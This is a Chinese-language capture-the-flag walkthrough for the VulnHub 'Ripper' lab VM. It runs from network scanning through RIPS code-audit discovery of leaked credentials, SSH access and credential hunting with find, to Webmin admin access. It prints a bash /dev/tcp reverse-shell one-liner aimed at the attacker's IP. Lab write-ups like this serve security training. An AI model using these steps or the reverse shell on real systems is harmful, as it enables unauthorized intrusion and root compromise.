靶机下载地址: https://www.vulnhub.com/entry/ripper-1,706/

教程链接地址: https://blog.csdn.net/qq_42947816/article/details/123332582

# 确认攻击目标



攻击机 KALI: 192.168.31.135

靶机 RIPPER:桥接于 192.168.31.1 的网卡,ip 未知

1)arp 确定靶机地址

sudo arp-scan -l

-> 靶机 ip:192.168.31.84



2)确认靶机 ip 开放的端口信息

sudo nmap -p- 192.168.31.115

-> 靶机开放端口 22,80,10000



# 网站信息收集

打开 http://192.168.31.84 进行信息收集



dirsearch -u http://192.168.31.84

没有什么新发现,先不管 80 端口的 web





查看网站:http://192.168.31.84:10000 进行信息收集

提示会跳转到 https://ripper-min:10000



修改本地 hosts 文件,将 url 地址改为目标靶机 ip 地址

进入到页面 https://ripper-min:10000

一个 webmin 的登陆页面,收集此网站的相关信息

# robots 页面查看



查看目录:https://ripper-min:10000/robots.txt



找到一个提示,采用的 base64 加密,解密后得到一个关键词 “rips”

直接将 rips 拿到谷歌上搜索,它是一个做代码分析的工具



进入到 rips 官网得知,其安装下载之后的目录在 /rips/ 里边

在原来的 url 地址上拼接上 rips 看是否能有新发现:https://ripper-min:10000/rips

-> 此页面并没有任何反应,别忘了我们还有一个 80 端口



# rip 扫描 web

https://192.168.31.84/rips/

进入到了 rips 代码审计的界面,看样子需要填一个 path,根据要求填写为 /var/www 后点击扫描





扫描到了一些漏洞,并且看到了一个敏感文件 secret.php,点击 secret.php 文件

-> 得到了泄漏出来的账户和密码 ripper:Gamespeop

# 可访问文件筛选



爆出来的密码可能是 ssh 连接的密码,也可能是网站后台密码,通过 ssh 连接判断是否能登陆到对方的服务器上

ssh 192.168.31.84 -l ripper

-> 成功拿到 ripper 的权限,尝试去拿 root 账户的权限

查询目录结构,看到出了 ripper 之外的另外一个用户 cubes

查看出了基础的几个基本目录后,是否有其他文件是这两个用户能操作的



find / -user ripper 2>/dev/null | grep -v “proc\|home\|run\|sys”

find / -user cubes 2>/dev/null | grep -v “home”

发现 cubes 可以操作的文件有一个 secret.file 文件,查看后得到密码

su cubes 输入密码后成功拿到了 cubes 的权限



借助 find 来寻找属于用户 cubes 可以操作的文件

find / -user cubes 2>/dev/null | grep -v “home\|proc”

# 备份文件泄露



cat /var/webmin/backup/miniser.log

-> 找到了敏感信息 webmin 的账户和密码:admin:tokiohotel





进入 webmin 的网站后台登陆地址,输入账户密码进入后台 https://ripper-min:10000

在后台中发现有个 terminal 的标志,直接点击此按钮

# 后台反弹 shell



点击后在 web 页面就会弹出来一个终端窗口,而且是 root 权限的

但是在 web 界面操作并不是很方遍,接下来把此 shell 进行反弹

bash - c ‘bash -I >& /dev/tcp/192.168.31.135/4444 0>&1’



1 | 接受反弹的shell,并且美化终端 |

-> 最后拿到了一个 root 账户的标准 shell